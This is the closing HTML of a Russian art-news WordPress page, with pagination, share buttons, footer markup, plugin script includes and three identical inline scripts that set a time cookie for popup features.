data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/2351" class="nav-next" data-page-num="2351"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769147620 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769147620 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769147620 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>